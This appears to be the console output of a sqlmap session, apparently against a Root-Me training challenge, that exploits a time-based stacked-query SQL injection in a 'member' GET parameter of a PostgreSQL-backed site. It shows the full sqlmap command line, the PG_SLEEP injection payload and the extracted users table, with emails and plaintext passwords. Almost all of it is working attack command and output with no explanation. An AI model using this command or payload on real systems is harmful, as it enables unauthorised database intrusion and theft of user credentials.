 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req --proxy socks5://127.0.0.1:1080 --time-sec=5 -D public -T users  -C id,email,usermame,password,firstname,lastname --dump
{1.3.3.23#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:29:48 /2019-03-17/
[10:29:48] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req'
[10:29:48] [INFO] resuming back-end DBMS 'postgresql'
[10:29:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: action=member&member=2;SELECT PG_SLEEP(5)--
---
[10:29:49] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[10:29:49] [INFO] fetching entries of column(s) 'email, firstname, id, lastname, password, usermame' for table 'users' in database 'public'
[10:29:49] [INFO] fetching number of column(s) 'email, firstname, id, lastname, password, usermame' entries for table 'users' in database 'public'
[10:29:49] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[10:30:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[10:30:18] [ERROR] invalid character detected. retrying..
3
[10:30:35] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[10:30:45] [INFO] retrieved: ycam@sqlitimebased.com
[10:35:34] [INFO] retrieved: Yann
[10:36:25] [INFO] retrieved: 1
[10:36:37] [INFO] retrieved: MAC
[10:37:09] [INFO] retrieved: T!m3B@s3DSQL!
[10:40:23] [INFO] retrieved:
[10:40:25] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[10:40:25] [INFO] retrieved: jsilver@sqlitimebased.com
[10:45:40] [INFO] retrieved: John
[10:46:37] [INFO] retrieved: 2
[10:46:51] [INFO] retrieved: SILVER
[10:48:05] [INFO] retrieved: J0hNG0lDeN
[10:50:32] [INFO] retrieved:
[10:50:34] [INFO] retrieved: jsparow@sqlitimebased.com
[10:55:25] [INFO] retrieved: Jack
[10:56:09] [INFO] retrieved: 3
[10:56:23] [INFO] retrieved: SPAROW
[10:57:41] [INFO] retrieved: Sp@r0WKr@K3n
[11:00:38] [INFO] retrieved:
Database: public
Table: users
[3 entries]
| id | email | usermame | password | firstname | lastname |
| 1 | ycam@sqlitimebased.com | <blank> | T!m3B@s3DSQL! | Yann | MAC |
| 2 | jsilver@sqlitimebased.com | <blank> | J0hNG0lDeN | John | SILVER |
| 3 | jsparow@sqlitimebased.com | <blank> | Sp@r0WKr@K3n | Jack | SPAROW |
[11:00:41] [INFO] table 'public.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org\dump\public\users.csv'
[11:00:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 11:00:41 /2019-03-17/